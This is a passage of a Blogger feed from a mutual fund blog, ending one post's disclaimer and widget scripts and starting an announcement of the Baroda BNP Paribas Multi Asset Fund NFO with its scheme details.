0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7432559947351593678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7432559947351593678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/financial-resolutions-for-the-new-year-explained.html","title":"Financial Resolutions for the new year"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s72-c\/pexels-engin-akyurt-13088177.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-2490885529475385731"},"published":{"$t":"2022-12-12T11:31:00.002+05:30"},"updated":{"$t":"2022-12-12T11:31:57.033+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Baroda BNP Paribas Multi Asset Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Mutual Fund\nis coming out with a NFO in the form of Baroda BNP Paribas Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open ended multi asset allocation scheme investing\nin Equity, Debt \u0026amp; Gold ETF. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s942\/null-20221209-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BNP Paribas Mutual Fund\" border=\"0\" data-original-height=\"942\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s16000\/null-20221209-WA0001.jpg\" title=\"Baroda BNP Paribas Multi Asset Fund\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Baroda BNP Multi Asset Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Jitendra Sriram\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Vikram Pamnani\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENifty 50 TRI (65), Nifty Composite Debt Index (20), Domestic Price of\n  Gold (15)\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan 